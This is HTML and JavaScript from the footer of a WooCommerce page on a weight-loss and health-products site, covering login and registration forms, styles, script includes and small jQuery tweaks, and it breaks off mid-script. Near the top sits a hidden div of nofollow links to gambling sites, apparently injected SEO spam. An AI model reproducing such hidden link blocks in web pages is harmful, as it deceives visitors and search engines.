<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bd8554724c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/dietitian/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="142235a61c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/dietitian/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"7db8e86aac","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768987626" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

